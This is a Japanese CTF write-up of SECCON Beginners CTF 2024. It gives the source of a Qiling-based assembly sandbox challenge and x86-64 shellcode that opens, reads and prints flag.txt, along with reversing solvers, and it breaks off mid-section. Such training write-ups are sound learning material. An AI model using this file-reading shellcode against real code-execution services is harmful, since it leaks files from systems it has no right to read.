2024 年 6 月 15 日から開催されていた SECCON Beginners CTF 2024 に 0nePadding で参加していました。
最終順位 16 位 / 962 チームでした。
去年が 35 位だったので過去最高記録です。
今回は Rev に加えて Crypto や Pwn もいくつか解いたので簡単に Writeup を書きます。
もくじ
- cha-ll-enge(Rev)
- former-seccomp(Rev)
- simpleoverflow(Pwn)
- simpleoverwrite(Pwn)
- pure-and-easy(Pwn)
- Safe Prime(Crypto)
- math(Crypto)
- commentator(Misc)
- まとめ
assemble(Rev)
Intel記法のアセンブリ言語を書いて、flag.txtファイルの中身を取得してみよう!

提供された URL にアクセスすると、こんな感じの WEB アプリケーションが起動します。
このアプリケーションのバックエンドは以下のコードで実装されています。
import os
import shutil
import time
import uuid

from flask import Flask, render_template, request, session, redirect
from qiling import Qiling
from qiling.const import QL_ARCH, QL_OS, QL_VERBOSE
from qiling.extensions import pipe

from pwn import asm

app = Flask(__name__)

app.secret_key = os.urandom(24)


@app.route("/", methods=["GET"])
def index():
    if "id" not in session:
        session["id"] = "1"
    return render_template("index.html", id=session["id"])


@app.route("/reset", methods=["GET"])
def reset():
    session["id"] = "1"
    return redirect("/")


@app.route("/", methods=["POST"])
def submit():
    code = request.form["code"]
    if len(code.strip()) == 0:
        return render_template("index.html", id=session["id"], error="Please input the code.")
    if ";" in code:
        return render_template("index.html", id=session["id"], error="Please remove the semicolon.")
    lines = code.splitlines()
    if len(lines) > 25:
        return render_template(
            "index.html",
            id=session["id"],
            error="Too many instructions. Please use less than 25 instructions.",
        )
    for line in lines:
        try:
            order = line.split()[0]
            if order not in ["mov", "push", "syscall"]:
                return render_template(
                    "index.html",
                    id=session["id"],
                    error="Invalid instructions are included. Please use only mov, push, syscall.",
                )
        except Exception:
            continue

    try:
        asm_code = asm(code, arch="amd64", os="linux")
    except Exception:
        return render_template(
            "index.html", id=session["id"], error="Failed to assemble the code. Please check the code."
        )

    # Debug
    logpath = os.path.join("logs", str(time.time()) + ".log")
    logf = open(logpath, "w")
    logf.write(code + "\n" * 2)
    logf.close()

    dirname = str(uuid.uuid4())
    os.mkdir(dirname)
    if session["id"] == "4":
        f = open(os.path.join(dirname, "flag.txt"), "w")
        flag = os.environ.get("FLAG", "ctf4b{fake_flag}")
        f.write(flag)
        f.close()
    ql = Qiling(
        code=asm_code,
        rootfs=dirname,
        archtype=QL_ARCH.X8664,
        ostype=QL_OS.LINUX,
        verbose=QL_VERBOSE.DEFAULT,
        log_file=logpath,
    )

    ql.os.stdout = pipe.SimpleOutStream(0)

    try:
        ql.run()
    except Exception:
        return render_template(
            "index.html",
            id=session["id"],
            error="Failed to execute the code. Please check the code.",
        )

    shutil.rmtree(dirname, ignore_errors=True)

    try:
        stdout=ql.os.stdout.read(1024).decode().strip()
    except Exception:
        stdout = str(ql.os.stdout.read(1024))

    message = "Successfully executed the code!"
    if session["id"] == "1" and ql.arch.regs.read("rax") == 0x123:
        message = "Congratulation! Let's proceed to the next stage!"
        session["id"] = "2"
    elif session["id"] == "2" and ql.arch.regs.read("rax") == 0x123 and ql.arch.stack_pop() == 0x123:
        message = "Congratulation! Let's proceed to the next stage!"
        session["id"] = "3"
    elif session["id"] == "3" and "Hello" in stdout:
        message = "Congratulation! Let's proceed to the next stage!"
        session["id"] = "4"
    elif session["id"] == "4" and os.getenv("FLAG", "ctf4b{fake_flag}") in stdout:
        message = "Congratulation! You have completed all stages!"

    return render_template(
        "index.html",
        id=session["id"],
        message=message,
        stdout=stdout,
        rax=hex(ql.arch.regs.read("rax")),
        rbx=hex(ql.arch.regs.read("rbx")),
        rcx=hex(ql.arch.regs.read("rcx")),
        rdx=hex(ql.arch.regs.read("rdx")),
        rsi=hex(ql.arch.regs.read("rsi")),
        rdi=hex(ql.arch.regs.read("rdi")),
        rbp=hex(ql.arch.regs.read("rbp")),
        rip=hex(ql.arch.regs.read("rip")),
        rsp=hex(ql.arch.regs.read("rsp")),
    )


if __name__ == "__main__":
    app.run(host="0.0.0.0", port=8080)
このコードを見るとわかる通り、入力されたアセンブリコード(mov,push,syscall のみ使用可能、最大 25 行) を asm(code, arch="amd64", os="linux") でバイナリ化したものを Qiling で実行しています。
アプリケーションでは全部で 4 つのステージが用意されており、ステージ 4 まで到達すると flag.txt を読み取り可能な状態になります。
ローカル環境を用意する
まずは与えられた Dockerfile を使用してローカルの検証環境を構築します。
この時、私の環境では TypeError: HTTPConnection.request() got an unexpected keyword argument 'chunked' というエラーで docker-compose build に失敗したので一応解決方法を残しておきます。
$ docker-compose build
Traceback (most recent call last):
  File "/usr/lib/python3/dist-packages/docker/api/client.py", line 214, in _retrieve_server_version
    return self.version(api_version=False)["ApiVersion"]
  File "/usr/lib/python3/dist-packages/docker/api/daemon.py", line 181, in version
    return self._result(self._get(url), json=True)
  File "/usr/lib/python3/dist-packages/docker/utils/decorators.py", line 46, in inner
    return f(self, *args, **kwargs)
  File "/usr/lib/python3/dist-packages/docker/api/client.py", line 237, in _get
    return self.get(url, **self._set_request_timeout(kwargs))
  File "/usr/local/lib/python3.10/dist-packages/requests/sessions.py", line 600, in get
    return self.request("GET", url, **kwargs)
  File "/usr/local/lib/python3.10/dist-packages/requests/sessions.py", line 587, in request
    resp = self.send(prep, **send_kwargs)
  File "/usr/local/lib/python3.10/dist-packages/requests/sessions.py", line 701, in send
    r = adapter.send(request, **kwargs)
  File "/usr/local/lib/python3.10/dist-packages/requests/adapters.py", line 486, in send
    resp = conn.urlopen(
  File "/usr/local/lib/python3.10/dist-packages/urllib3/connectionpool.py", line 790, in urlopen
    response = self._make_request(
  File "/usr/local/lib/python3.10/dist-packages/urllib3/connectionpool.py", line 496, in _make_request
    conn.request(
TypeError: HTTPConnection.request() got an unexpected keyword argument 'chunked'

During handling of the above exception, another exception occurred:

Traceback (most recent call last):
  File "/usr/bin/docker-compose", line 33, in <module>
    sys.exit(load_entry_point('docker-compose==1.29.2', 'console_scripts', 'docker-compose')())
  File "/usr/lib/python3/dist-packages/compose/cli/main.py", line 81, in main
    command_func()
  File "/usr/lib/python3/dist-packages/compose/cli/main.py", line 200, in perform_command
    project = project_from_options('.', options)
  File "/usr/lib/python3/dist-packages/compose/cli/command.py", line 60, in project_from_options
    return get_project(
  File "/usr/lib/python3/dist-packages/compose/cli/command.py", line 152, in get_project
    client = get_client(
  File "/usr/lib/python3/dist-packages/compose/cli/docker_client.py", line 41, in get_client
    client = docker_client(
  File "/usr/lib/python3/dist-packages/compose/cli/docker_client.py", line 170, in docker_client
    client = APIClient(use_ssh_client=not use_paramiko_ssh, **kwargs)
  File "/usr/lib/python3/dist-packages/docker/api/client.py", line 197, in __init__
    self._version = self._retrieve_server_version()
  File "/usr/lib/python3/dist-packages/docker/api/client.py", line 221, in _retrieve_server_version
    raise DockerException(
docker.errors.DockerException: Error while fetching server API version: HTTPConnection.request() got an unexpected keyword argument 'chunked'
上記のようなエラーが出たため、以下のコードで requests のバージョンを 2.29.0 にダウングレードすることで問題を解消しました。
pip install requests==2.29.0以下の Issue にある通り、requests パッケージとの互換性の問題で発生するエラーのようです。
参考:urllib3 v2 incompatibility · Issue #3113 · docker/docker-py
Stage 1、Stage 2
まず始めに、Stage 1 と Stage 2 を突破します。

Stage 1 は RAX の値を 0x123 にし、Stage 2 はスタックトップに 0x123 を格納することでクリアできます。
そのため、以下のアセンブリコードを順に実行することで Stage 3 に進むことができました。
mov rax,0x123
push rax
Stage 3
Stage 3 では、標準出力に Hello という文字列を出力させることがクリア条件でした。
この条件は以下のアセンブリコードでクリアできました。
このコードではリトルエンディアン形式にした文字列 olleH(0x6f6c6c6548) をスタックトップに配置した後、そのアドレスを RSI に渡し、 Syscall 番号 1 の write を使用して標準出力に文字列 Hello を出力するコードです。
mov rax, 1
mov rdi, 1
mov rbx, 0x6f6c6c6548
push rbx
mov rsi, rsp
mov rdx, 5
syscall参考:write(2) — manpages-dev — Debian unstable — Debian Manpages
参考:Searchable Linux Syscall Table for x86_64
解法自体はシンプルですが、このアセンブリコードにたどり着くまでに何か所かハマったポイントがありました。
まず、最初に作成したコードでは push 0x6f6c6c6548 にてスタックトップに即値で 0x6f6c6c6548 を格納しようとした際、以下のようなエラーが出力されました。
[ERROR] There was an error running ['/usr/bin/x86_64-linux-gnu-as', '-64', '-o', '/tmp/pwn-asm-ong0t78p/step2', '/tmp/pwn-asm-ong0t78p/step1']:
    It had the exitcode 1.
    It had this on stdout:
    /tmp/pwn-asm-ong0t78p/step1: Assembler messages:
    /tmp/pwn-asm-ong0t78p/step1:10: Error: operand type mismatch for `push'

[ERROR] An error occurred while assembling:
       1: .section .shellcode,"awx"
       2: .global _start
       3: .global __start
       4: .p2align 2
       5: _start:
       6: __start:
       7: .intel_syntax noprefix
       8: mov rax, 1
       9: mov rdi, 1
      10: push 0x6f6c6c6548
      11: mov rsi, rsp
      12: mov rdx, 9
      13: syscall
    Traceback (most recent call last):
      File "/usr/local/lib/python3.10/dist-packages/pwnlib/asm.py", line 701, in asm
        _run(assembler + ['-o', step2, step1])
      File "/usr/local/lib/python3.10/dist-packages/pwnlib/asm.py", line 419, in _run
        log.error(msg, *args)
      File "/usr/local/lib/python3.10/dist-packages/pwnlib/log.py", line 439, in error
        raise PwnlibException(message % args)
    pwnlib.exception.PwnlibException: There was an error running ['/usr/bin/x86_64-linux-gnu-as', '-64', '-o', '/tmp/pwn-asm-ong0t78p/step2', '/tmp/pwn-asm-ong0t78p/step1']:
    It had the exitcode 1.
    It had this on stdout:
    /tmp/pwn-asm-ong0t78p/step1: Assembler messages:
    /tmp/pwn-asm-ong0t78p/step1:10: Error: operand type mismatch for `push'
これは、push 命令が 64bit サイズの即値のオペランドに対応していないために出力されているエラーのようです。
参考:PUSH — Push Word, Doubleword, or Quadword Onto the Stack
参考:Does pwntools cannot asm() format like ” push 64bit-number” · Issue #1228 · Gallopsled/pwntools
そのため、同じアセンブリコードで push 0x6c6c6548 を使用して文字列 Hell を出力することは可能でした。
この問題を回避するために、一度任意のレジスタに値を格納した後にそのレジスタの値を push することで 64bit の値をスタックトップに格納しています。
ちなみに、以下のようにしない理由は、この方法を利用してもスタック自体は 64bit のサイズで確保されるため、実際に出力できる文字列が Hell\x00\x00o となってしまうためです。
push 0x0000006f
push 0x6c6c6548
Stage 4
Stage 4 に到達できたので、いよいよ Flag を取得します。
問題バイナリを読むとわかる通り Stage 4 に到達するとランダムな UUID で作成されたディレクトリ内に flag.txt が作成されます。
dirname = str(uuid.uuid4())
os.mkdir(dirname)
if session["id"] == "4":
    f = open(os.path.join(dirname, "flag.txt"), "w")
    flag = os.environ.get("FLAG", "ctf4b{fake_flag}")
    f.write(flag)
    f.close()

ql = Qiling(
    code=asm_code,
    rootfs=dirname,
    archtype=QL_ARCH.X8664,
    ostype=QL_OS.LINUX,
    verbose=QL_VERBOSE.DEFAULT,
    log_file=logpath,
)
このディレクトリは、Qiling の引数の rootfs=dirname で示されている通り、実行時のルートディレクトリになります。
参考:qltool - Qiling Framework Documentation
そのため、単に flag.txt を開いて中身を読み取り、出力することで Flag を取得できそうだということがわかります。

Solver は以下のようになります。
mov rax, 0x7478742e67616c66
push 0x0
push rax
mov rax, 2
mov rdi, rsp
mov rsi, 0
mov rdx, 0
syscall

mov rdi, rax
mov rax, 0
mov rsi, rsp
mov rdx, 53
syscall

mov rax, 1
mov rdi, 1
mov rsi, rsp
mov rdx, 53
syscall
使用しているシステムコールは、上から順に open、read、write です。
これで正しい Flag を特定することができました。
思った通りにアセンブリコードが動かない場合は、verbose の値を QL_VERBOSE.DEBUG に変更してローカルで試してみるとよいです。
ql = Qiling(
    code=asm_code,
    rootfs=dirname,
    archtype=QL_ARCH.X8664,
    ostype=QL_OS.LINUX,
    verbose=QL_VERBOSE.DEBUG,
)
デバッグモードを有効化すると、以下のようにシステムコールの呼び出しや結果などの詳細な情報を簡単に参照できるので便利です。
cha-ll-enge(Rev)
見たことがない形式のファイルだけど、中身を見れば何かわかるかも…?
問題バイナリは以下のような Java の中間言語のようなソースです。
ぱっと見で @__const.main.key に定義されている値を 1 文字ずつ Flag と XOR して次の Key との XOR が 0 になるかどうかを調べるだけの処理を行っていることがわかります。
@__const.main.key = private unnamed_addr constant [50 x i32] [i32 119, i32 20, i32 96, i32 6, i32 50, i32 80, i32 43, i32 28, i32 117, i32 22, i32 125, i32 34, i32 21, i32 116, i32 23, i32 124, i32 35, i32 18, i32 35, i32 85, i32 56, i32 103, i32 14, i32 96, i32 20, i32 39, i32 85, i32 56, i32 93, i32 57, i32 8, i32 60, i32 72, i32 45, i32 114, i32 0, i32 101, i32 21, i32 103, i32 84, i32 39, i32 66, i32 44, i32 27, i32 122, i32 77, i32 36, i32 20, i32 122, i32 7], align 16
@.str = private unnamed_addr constant [14 x i8] c"Input FLAG : \00", align 1
@.str.1 = private unnamed_addr constant [3 x i8] c"%s\00", align 1
@.str.2 = private unnamed_addr constant [22 x i8] c"Correct! FLAG is %s.\0A\00", align 1
@.str.3 = private unnamed_addr constant [16 x i8] c"Incorrect FLAG.\00", align 1

; Function Attrs: noinline nounwind optnone uwtable
define dso_local i32 @main() #0 {
  %1 = alloca i32, align 4
  %2 = alloca [70 x i8], align 16
  %3 = alloca [50 x i32], align 16
  %4 = alloca i32, align 4
  %5 = alloca i32, align 4
  %6 = alloca i64, align 8
  store i32 0, i32* %1, align 4
  %7 = bitcast [50 x i32]* %3 to i8*
  call void @llvm.memcpy.p0i8.p0i8.i64(i8* align 16 %7, i8* align 16 bitcast ([50 x i32]* @__const.main.key to i8*), i64 200, i1 false)
  %8 = call i32 (i8*, ...) @printf(i8* noundef getelementptr inbounds ([14 x i8], [14 x i8]* @.str, i64 0, i64 0))
  %9 = getelementptr inbounds [70 x i8], [70 x i8]* %2, i64 0, i64 0
  %10 = call i32 (i8*, ...) @__isoc99_scanf(i8* noundef getelementptr inbounds ([3 x i8], [3 x i8]* @.str.1, i64 0, i64 0), i8* noundef %9)
  %11 = getelementptr inbounds [70 x i8], [70 x i8]* %2, i64 0, i64 0
  %12 = call i64 @strlen(i8* noundef %11) #4
  %13 = icmp eq i64 %12, 49
  br i1 %13, label %14, label %48

14:                                               ; preds = %0
  store i32 0, i32* %4, align 4
  store i32 0, i32* %5, align 4
  store i64 0, i64* %6, align 8
  br label %15

15:                                               ; preds = %38, %14
  %16 = load i64, i64* %6, align 8
  %17 = icmp ult i64 %16, 49
  br i1 %17, label %18, label %41

18:                                               ; preds = %15
  %19 = load i64, i64* %6, align 8
  %20 = getelementptr inbounds [70 x i8], [70 x i8]* %2, i64 0, i64 %19
  %21 = load i8, i8* %20, align 1
  %22 = sext i8 %21 to i32
  %23 = load i64, i64* %6, align 8
  %24 = getelementptr inbounds [50 x i32], [50 x i32]* %3, i64 0, i64 %23
  %25 = load i32, i32* %24, align 4
  %26 = xor i32 %22, %25
  %27 = load i64, i64* %6, align 8
  %28 = add i64 %27, 1
  %29 = getelementptr inbounds [50 x i32], [50 x i32]* %3, i64 0, i64 %28
  %30 = load i32, i32* %29, align 4
  %31 = xor i32 %26, %30
  store i32 %31, i32* %5, align 4
  %32 = load i32, i32* %5, align 4
  %33 = icmp eq i32 %32, 0
  br i1 %33, label %34, label %37

34:                                               ; preds = %18
  %35 = load i32, i32* %4, align 4
  %36 = add nsw i32 %35, 1
  store i32 %36, i32* %4, align 4
  br label %37

37:                                               ; preds = %34, %18
  br label %38

38:                                               ; preds = %37
  %39 = load i64, i64* %6, align 8
  %40 = add i64 %39, 1
  store i64 %40, i64* %6, align 8
  br label %15, !llvm.loop !6

41:                                               ; preds = %15
  %42 = load i32, i32* %4, align 4
  %43 = icmp eq i32 %42, 49
  br i1 %43, label %44, label %47

44:                                               ; preds = %41
  %45 = getelementptr inbounds [70 x i8], [70 x i8]* %2, i64 0, i64 0
  %46 = call i32 (i8*, ...) @printf(i8* noundef getelementptr inbounds ([22 x i8], [22 x i8]* @.str.2, i64 0, i64 0), i8* noundef %45)
  store i32 0, i32* %1, align 4
  br label %50

47:                                               ; preds = %41
  br label %48

48:                                               ; preds = %47, %0
  %49 = call i32 @puts(i8* noundef getelementptr inbounds ([16 x i8], [16 x i8]* @.str.3, i64 0, i64 0))
  store i32 1, i32* %1, align 4
  br label %50

50:                                               ; preds = %48, %44
  %51 = load i32, i32* %1, align 4
  ret i32 %51
}
そのため、以下の Solver を使用して Key を次の Key の値と XOR する操作を繰り返し行うことで簡単に Flag を特定できました。
key = [119,20,96,6,50,80,43,28,117,22,125,34,21,116,23,124,35,18,35,85,56,103,14,96,20,39,85,56,93,57,8,60,72,45,114,0,101,21,103,84,39,66,44,27,122,77,36,20,122,7]
for i in range(1,len(key)):
    print(chr(key[i-1]^key[i]), end="")

# ctf4b{7ick_7ack_11vm_int3rmed14te_repr3sen7a7i0n}
construct(Rev)
使っていない関数がたくさんある……?

問題バイナリを解析すると、main 関数では特に着目すべき操作は実施していないものの、.init_array に関数チェーンが登録されていることがわかります。
これは、プログラム実行時の初期化などに使用される関数ポインタの配列が格納されるもので、main 関数の前に実行されます。
そのため、ここでチェーンされている関数を上から順番に調べていくことにします。

コマンドライン引数の有無をチェック
まず始めの関数では、コマンドライン引数の有無を検証しているようです。

文字数が 0x20 文字かどうかを検証
次の関数では、受け取ったコマンドライン引数の文字数が 0x20 かどうかを検証しています。
入力文字を先頭から 2 文字ずつ検証
これ以降の関数では、ハードコードされたバイト列の中から 2 文字を取り出して、入力文字列の 2 文字と一致するかを検証する処理が行われます。
このとき検証されている値をバイナリから抜き出して以下の Solver を作成しました。
これを実行することで正しい Flag が ctf4b{c0ns7ruc70rs_3as3_h1d1ng_7h1ngs!} であることを特定できました。
flag = ""
f = []
f.append("c0_d4yk261hbosje893w5igzfrvaumqlptx7n")
f.append("oxnske1cgaiylz0mwfv7p9r32h6qj8bt4d_u5")
f.append("lzau7rvb9qh5_1ops6jg3ykf8x0emtcind24w")
f.append("9_xva4uchnkyi6wb2ld507p8g3stfej1rzqmo")
f.append("r8x9wn65701zvbdfp4ioqc2hy_juegkmatls3")
f.append("tufij3cykhrsl841qo6_0dwg529zanmbpvxe7")
f.append("b0i21csjhqug_3erat9f6mx854pyol7zkvdwn")
f.append("17zv5h6wjgbqerastioc294n0lxu38fdk_ypm")
f.append("1cgovr4tzpnj29ay3_8wk7li6uqfmhe50bdsx")
f.append("3icj_go9qd0svxubefh14ktywpzma2l7nr685")
f.append("c7l9532k0avfxso4uzipd18egbnyw6rm_tqjh")
f.append("l8s0xb4i1frkv6a92j5eycng3mwpzduqth_7o")
f.append("l539rbmoifye0u6dj1pw8nqt_74sz2gkvaxch")
f.append("aj_d29wcrqiok53b7tyn0p6zvfh1lxgum48es")
f.append("3mq16t9yfs842cbvlw5j7k0prohengduzx_ai")
f.append("_k6nj8hyxvzcgr1bu2petf5qwl09ids!om347a")

for i in range(16):
    flag += f[i][2*i] + f[i][2*i+1]

print(flag)
# c0ns7ruc70rs_3as3_h1d1ng_7h1ngs!
former-seccomp(Rev)
フラグチェック用のシステムコールを自作してみました


問題バイナリを解析すると、始めに fork 関数を実行し、子プロセスが自身のコピーを子プロセスとして作成していることがわかります。
子プロセス側では、以下の check 関数が呼び出され、入力値として受け取った Flag 文字列を引数としてシステムコール 0xcafe を実行することで、Flag が正しいかどうかの検証を行っているようです。

一方で、親プロセス側では子プロセスの PID を引数として何らかの関数が呼び出されています。
この関数では 0xcafe のシステムコールにて以下のようなコードが呼び出されるように定義されています。
